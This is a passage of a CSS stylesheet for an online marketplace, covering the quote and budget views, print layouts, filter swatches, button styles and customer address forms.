    display: none;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab {
    padding: 8px 16px !important;
    justify-content: revert;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.vendor-tab-table .header-vendor-tab .budget-vendor-status p  {
    padding: 0;
    margin: 0;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status,
.vendor-tab-table .header-vendor-tab .budget-vendor-status {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: flex-end;
    align-items: center;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .containet-edit-share {
    width: max-content;
    gap: 8px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .collapse-budget-vendor {
    margin: 0;
}

.marketplace-quote-view .img-logo-vendor-carousel img {
    max-height: 26px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab div:has(.vendor-logo-container) {
    margin-right: auto;
    padding: 0;
}

.marketplace-quote-view div.budget-total-vendors .wish-title-container,
.marketplace-quote-view div.budget-total-vendors .wishlist-name-input-container,
.marketplace-quote-view div.budget-total-vendors .new-button,
.marketplace-quote-view div.budget-total-vendors .save-button-wishname {
    display: none !important;
}

.marketplace-quote-view .budget-total-vendors {
    display: flex;
    padding: 16px !important;
    max-height: 64px;
    background-color: #F0F0F0;
    flex-direction: row;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .title-budgets {
    border-bottom: none;
}


.marketplace-quote-view .budget-total-vendors .total-budget-finish {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .totals-price.grandtotal {
    font-family: 'Roboto';
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .title-budgets, .marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    padding: 0;
    margin: 0;
    background: none;
}

.marketplace-quote-view .budget-total-vendors .title-budgets {
    padding: 0;
    margin: 0;
    background: none;
    margin-right: auto;
}

.marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    gap: 44px;
    width: max-content !important;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px;
}

.multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 50%;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control input[aria-invalid="true"]),
.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control select.invalid-select) {
    background-color: var(--eco-hint) !important;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit {
    border-radius: 16px;
    margin: 0;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn {
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn:has(.btn-new-text) {
    gap: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: #5e5e5e;
}

.marketplace-quote-view .title-budgets span.kebab-component:has(.dropdown.active) {
    background-color: #00000026;
}

.marketplace-quote-view .address-container .input-ship-discount {
    height: 32px;
    max-width: 64px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    margin: 0 8px;
}

.marketplace-quote-view .address-container .total-discount {
    margin-left: .5rem;
}

.marketplace-quote-view .address-container .input-ship-discount::placeholder,
.marketplace-quote-view .address-container .input-ship-discount,
.marketplace-quote-view .vendor-tab-product-discount input {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}

.discount-percent-icon {
    font-family: 'Roboto Condensed';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}


.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container, .container-vendor-budget-progress {
    padding: 16px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container:has(.price-ship-discount),
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container:has(.price-ship-discount) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container .price-ship-discount,
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container .price-ship-discount  {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: right;
    color: var(--eco-hint)
}

.marketplace-quote-view .billing-incomplete-address .billing-data-final,
.marketplace-quote-view .billing-incomplete-address .name-dni-billing-data {
    display: none;
}

.main-crm-history-vendor .title-budgets {
    display: none !important;
}

.marketplace-quote-view .address-container:has(.input-ship-discount) .total-discount {
    display: none;
}

.discount-percent-icon {
    display: none;
}

.discount-input:not(:placeholder-shown) + .discount-percent-icon,
.input-ship-discount:not(:placeholder-shown) + .discount-percent-icon {
    display: inline-block;
}

@media print {
    .marketplace-quote-view .dropdown.active,
    .marketplace-quote-view .lac-notification.clearfix,
    .marketplace-quote-view .header.wrapper,
    .marketplace-quote-view .header.wrapper.is_stuck,
    .marketplace-quote-view .page-header,
    .marketplace-quote-view .breadcrumb-budget,
    .marketplace-quote-view .wish-actions-button,
    .container-buttons2-modify-edit-map-google1,
    .containet-edit-share, .vendor-tab-product-discount,
    .vendor-tab-product-delete,
    .vendor-tab-product-vendorsku,
    .budget-total-vendors .title-budgets,
    .tobuy-checkout,
    .page-main > .messages .message,
    .container-shipping-name-place-buttons-modify-edit1 img,
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a,
    .mercadopago_basic .method-image,
    .mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
    .purchaseorder .method-image,
    .purchaseorder.multiplewishlist-vendor-left-border .method-image,
    .banktransfer .method-image,
    .banktransfer.multiplewishlist-vendor-left-border .method-image,
    .checkmo .method-image,
    .checkmo.multiplewishlist-vendor-left-border .method-image,
    .firstdata .method-image,
    .firstdata.multiplewishlist-vendor-left-border .method-image,
    .img-success-page-pay,
    .vendor-tab-styles .radio-vendor-tab-container,
    .address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit,
    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-quote-view .address-container .input-ship-discount,
    .marketplace-quote-view .totalstab-vendor .save-and-send-budget,
    .marketplace-quote-view .delete-btn,
    .marketplace-quote-view .collapse-budget-vendor,
    .marketplace-quote-view .page.messages,
    .footer.content .under-footer-row,
    footer,
    .item-qty-container button,
    .shipping-delivery-date,
    .marketplace-quote-view .multiplewishlist-btn,
    .marketplace-quote-view .extra-fields,
    .marketplace-quote-view .payment_additional_html,
    .marketplace-quote-view .budget-total-vendors,
    body.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase {
        display: none !important;
    }

    .products-table td.vendor-tab-product-data .col.my-auto.pl-3, .vendor-tab-product-data, .vendor-tab-product-qty   {
        max-width: fit-content !important;
    }

    .marketplace-quote-view .header-vendor-tab {
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        justify-content: flex-end;
        height: 100% !important;
        align-items: center !important;
    }

    body.marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table,
    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: grid !important;
        grid-template-columns: 10% 35% 0% 0% 0 10% 64px 15% auto 2% !important;
        grid-auto-rows: auto !important;
        gap: 8px !important;
        padding: 8px;
    }

    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) .vendor-tab-product-price {
        top: 0;
        bottom: 0;
    }

    .marketplace-quote-view .vendor-tab-product-data {
        grid-column: 1/3 !important;

    }

    .marketplace-quote-view .vendor-tab-product-price {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 6 !important;
    }

    .marketplace-quote-view .vendor-tab-product-qty {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 7 !important;
        align-content: center !important;
        justify-content: center !important;
        justify-self: center !important;
    }

    body.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        height: 100% !important;
        z-index: 1000;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 8 !important;
        left: 0;
        padding: 0;
        width: 100% !important;
    }

    .marketplace-quote-view .vendor-tab-product-subtotal {
        z-index: 1000;
        height: 100% !important;
        min-height: 80px !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 9 !important;
        justify-content: flex-end;
        text-align: right;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
        align-self: center !important;
        justify-self: center !important;
        padding: 8px;
        border: none;
    }

    .marketplace-quote-view .vendors-total-budget {
        position: absolute;
        right: 2.5rem;
    }

    .marketplace-quote-view .product-name {
        text-decoration: none !important;
    }


    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title {
        color: var(--text-normal) !important;
    }

    .page-main {
        margin-top: 0px !important;
    }

    .marketplace-quote-view .border-vendor-tab {
        border: transparent !important;
    }

    .marketplace-quote-view .vendor-tab-container td.checkbox-container {
        padding: 8px 32px 8px 16px !important;
    }

    .marketplace-quote-view div.billing-address-budget div.left-billing-container span,
    .marketplace-quote-view .billing-icon,
    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input,
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows,
    .products-table td.vendor-tab-product-qty {
        display: block !important;
        z-index: 1000;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        max-width: 24px !important;
        max-height: 24px !important;
    }

    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-first-line {
        justify-content: flex-end;
        max-width: revert;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container {
        width: revert !important;
    }

    .marketplace-quote-view .vendor-tab-product-name-container {
        width: 32rem;
        max-width: 32rem;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab {
        max-width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .multiplewishlist-payment-table {
        max-width: 66%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .totalstab-vendor  {
        max-width: 33%;
    }

    body.marketplace-quote-view div.payment-container-vendor-tab div.payment-header,
    body.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header {
        background-color: #4B4B4B !important;
        border-radius: none !important;
    }

    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header,
    .marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
        min-height: 48px !important;
        padding: 8px 16px 8px 16px !important;
    }

    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        min-height: 32px !important;
        padding: 4px 16px !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-title-container,
    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        background-color: #ffffff !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        border-bottom-right-radius: 12px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .address-container-wishlist .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block;
        min-height: 96px !important;
        height: 96px !important;
        background-image: linear-gradient(270deg, #fff 50%, rgba(255, 255, 255, 0) 60%) !important;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text sup,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated text,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated sup,
    .marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
    .marketplace-quote-view .billing-address-budget .edit-address .address-second-line li,
    .marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
    .marketplace-quote-view .billing-address-budget .edit-address .address-first-line li,
    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title,
    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase span,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only span,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        color: #ffffff !important;
    }

    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase .chevron-icon,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only .chevron-icon {
        filter: invert(1) !important;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        filter: brightness(100) !important;
    }

    .marketplace-quote-view .vendor-tab-container .vendor-tab-table .ship-container .label-charge {
        background-color: #005ca830 !important;
    }

    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps,
    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block !important;
    }

    body.marketplace-quote-view .ship-container .multiplewishlist-shipment-header {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center !important;
            width: 32px !important;
            height: 32px !important;
            margin-right: 8px !important;
            margin-left: 4px !important;
            filter: brightness(100) !important;
        }
    }

    .multiplewishlist-header-container .container-address-map .ship-map-container {
        border-top-right-radius: 0px;
        background-position: bottom !important;
        background-size: cover !important;
        min-height: 80px;
    }

    body {
        counter-reset: page;
    }
    .print-footer {
        display: block !important;
        position: fixed !important;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1006 !important;
    }

    .multiplewishlist-print-footer-container {
        display: flex !important;
        width: 100%;
        background-color: #ffffff !important;
    }

    @supports (-webkit-touch-callout: none) {
        .print-footer {
            position: absolute !important;
            bottom: 0;
            left: 0;
            right: 0;
            width: 100%;
        }

        .page-main {
            margin-bottom: 60px;
        }
    }

    .print-footer-page-number::after {
        content: counter(page);
    }

    .page-main {
        counter-increment: page;
    }

    body.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
        display: flex;
        border: none;
        text-decoration: none !important;
        margin: -8px -16px !important;
    }
}

@media print and (color) {
    * {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
    }
}


.table-vendor-tab .products-table.tobudget:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 25% 0 10% auto 10% auto 12.5% 10% auto !important;
}

.vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku input ,
.ship-container-address-field .products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
    background-position: 90% 50% !important;
    padding-right: 32px;
    width: 100%;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option-link-layered {
    display: flex;
    position: relative;
    max-width: fit-content;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .check-image-model .ckeck-filter {
    right: -8px;
    top: -8px;
    z-index: 1000;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-attribute-options.clearfix {
    display: flex;
    flex-wrap: wrap;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option::after {
    content: attr(data-option-label);
    display: flex;
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal);
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 8px;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image {
    background-position: top !important;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image::after {
    position: relative;
    padding-bottom: 2px;
    width: 100%;
    text-overflow: ellipsis;
    max-width: 100%;
    overflow: hidden;
    text-align: center;
    align-items: end;
    white-space: nowrap;
}

.marketplace-quote-view .products-table input::placeholder,
.marketplace-quote-view .products-table input,
.marketplace-quote-view .products-table select,
.marketplace-quote-view .products-table .qty-wrapper.qty-arrows input  {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
    box-shadow: none;
}

.vendor-tab-container .header-vendor-tab,
.vendor-tab-table .header-vendor-tab {
    gap: 16px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .header-vendor-status,
.marketplace-quote-view .vendor-tab-table .header-vendor-status {
    max-width: 100%;
    width: 100%;
    white-space: nowrap;
}

.page-products .label-charge {
    padding: 8px;
}

.page-products .label-charge p {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
    padding: 0
}

.marketplace-quote-view .totalstab-vendor .progress-btn {
    padding: 8px 16px;
    margin-top: 16px;
    border-radius: 8px;
    min-height: 40px;
    align-content: center;
}

.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase,
.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    padding: 0;
    margin: 0px !important;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.marketplace-quote-view.page-products .vendor-tab-table .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal,
.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line {
    gap: 4px;
}

.marketplace-quote-view .shared-modal-quote .share_budget_modal_content .user-access-name svg {
    margin: 0px !important;
}

body:not(.page-product-structure) .product-info-main div.page-title-wrapper.product {
    padding: 20px 0px 0;
}

.page-product-structure.catalog-product-view .columns .page-title-wrapper .product.attribute.overview {
    display: block;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    display: none;
}

.columns .product.attribute.overview .product-page-toggle-text {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    text-align: center;
    margin-top: 8px;
}

.img-logo-vendor-carousel img {
    max-height: 26px;
    margin-right: 8px;
}

.marketplace-quote-view .multiplewishlist-print-footer-container {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    align-items: center;
    background: #ffffff;
    border-top: 1px solid #000000;
    padding: 8px 16px 8px 16px;
    gap: 24px;
}

.marketplace-quote-view .print-footer-description {
    display: flex;
    flex-direction: column;
    text-align: start;
    gap: 4px;
    max-width: fit-content;
}

.marketplace-quote-view .print-footer-description .print-footer-date {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 700;
    line-height: 12px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-description .print-footer-valid,
.marketplace-quote-view .print-footer-description .print-footer-page-number {
    font-family: 'Roboto';
    font-size: 8px;
    font-weight: 400;
    line-height: 8px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-info-container {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    max-width: 210px;
    position: relative;
    margin-left: auto;
}

.marketplace-quote-view .print-footer-qr-container {
    position: relative;
    max-height: 85px;
}

.marketplace-quote-view .print-footer-qr-container canvas {
    max-width: 85px;
    max-height: 85px;
}

.marketplace-quote-view .page-main .page.messages .message-success {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__thumb__arr {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--top:after {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-slider .fotorama__thumb__arr {
    display: block;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--top:before {
    display: flex;
}

.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    display: none;
}


.sto-button {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-family: 'Roboto';
    font-weight: 500;
    text-align: center;
    gap: 8px;
    height: fit-content;
    cursor: pointer;
}

.sto-primary, .sto-primary:focus {
    text-transform: uppercase;
    background: linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
}

.sto-secondary, .sto-secondary:focus {
    border: 1px solid #919191;
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-tertiary, .sto-tertiary:focus {
    color: var(--eco-primary);
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-primary,
.sto-tertiary {
    border: none;
}

.sto-primary,
.sto-secondary,
.sto-tertiary {
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.sto-primary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    box-shadow: 0px 4px 4px 0px #00000040;
    border: none;
}

.sto-primary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    border: none;
}

.sto-secondary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: 1px solid #919191;
}

.sto-secondary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.sto-tertiary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: none;
}

.sto-tertiary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: none;
}

.sto-primary:disabled,
.sto-secondary:disabled,
.sto-tertiary:disabled,
.sto-primary.disabled,
.sto-secondary.disabled,
.sto-tertiary.disabled,
.sto-primary[disabled],
.sto-secondary[disabled],
.sto-tertiary[disabled] {
    opacity: 0.5;
    pointer-events: none;
    cursor: initial;
}

.sto-lg, .sto-md {
    padding: 8px;
}

.sto-sm {
    padding: 6px;
}

.sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
    padding: 8px 16px;
}

.sto-sm:has(.sto-label), .line-status .permission-popup , .line-status .select-status-button {
    padding: 4px 8px;
}
#open-share-wishlist-modal {
    padding: 4px 16px;
}
.store-name-container {
    gap: 12px;
}

.sto-label {
    margin: 0;
    cursor: pointer;
}

.sto-primary .sto-label {
    color: #ffffff
}

.sto-secondary .sto-label {
    color: #5E5E5E;
}

.sto-tertiary .sto-label {
    color: var(--eco-primary);
}

.sto-icon, .sto-label {
    cursor: pointer;
}

.sto-lg .sto-label {
    font-size: 18px;
    line-height: 24px;
}

.sto-md .sto-label {
    font-size: 16px;
    line-height: 16px;
}

.sto-sm .sto-label {
    font-size: 14px;
    line-height: 16px;
}

.sto-lg .sto-icon {
    width: 24px;
    height: 24px;
}

.sto-sm .sto-icon {
    width: 12px;
    height: 12px;
}

.sto-iconright .sto-label {
    order: 1;
}

.sto-iconright .sto-icon {
    order: 2;
}

.sto-iconleft .sto-label {
    order: 2;
}

.sto-iconleft .sto-icon {
    order: 1;
}

.account.customer-account-index .confirm.new-button {
    margin: 0;
    height: auto;
}

.actions-buttons-unify-account {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.account.customer-account-index .action.edit::after,
.account.customer-account-index .action.delete::after {
    display: none;
}

.account.customer-account-index .edit-my-account,
.account.customer-account-index .save-my-account,
.customer-address-form .save-address-btn {
    min-width: 160px;
}

.customer-address-form .actions-toolbar {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.customer-address-form .actions-toolbar::after,
.customer-address-form .actions-toolbar::before,
.customer-address-form .column.main::after {
    display: none;
}

.customer-address-form .columns {
    margin-bottom: 16px;
}

.customer-address-form .column.main {
    background: #ffffff;
    padding: 24px !important;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .column.main .geolocation-btn {
    width: fit-content;
    margin: 0 0 -16px auto !important;
}

.customer-address-form .column.main .page-title-wrapper {
    margin: 0;
}

.customer-address-form .column.main .new-address,
.customer-address-form .column.main .edit-address {
    gap: 24px;
    width: 100%;
    justify-content: flex-start;
}

.customer-address-form .column.main .new-address .vv-primary-border-left,
.customer-address-form .column.main .edit-address .vv-primary-border-left {
    width: 100%;
}

.customer-address-form .column.main .new-address .fieldset,
.customer-address-form .column.main .edit-address .fieldset,
.customer-address-form .column.main .new-address-form-fieldset,
.customer-address-form .column.main .edit-address-form-fieldset {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 24px;
}

.customer-address-form .column.main .new-address .fieldset .field,
.customer-address-form .column.main .edit-address .fieldset .field,
.customer-address-form .column.main .new-address-form-fieldset .field,
.customer-address-form .column.main .edit-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 8px;
}

.customer-address-form .column.main .new-address .fieldset .field label,
.customer-address-form .column.main .edit-address .fieldset .field label,
.customer-address-form .column.main .new-address-form-fieldset .field label,
.customer-address-form .column.main .edit-address-form-fieldset .field label,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.field.address-detail span,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    padding: 0;
    margin: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal)
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address .fieldset select,
.customer-address-form .column.main .edit-address .fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input::placeholder,
.customer-address-form .column.main .edit-address-form-fieldset input::placeholder {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select {
    padding: 8px
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
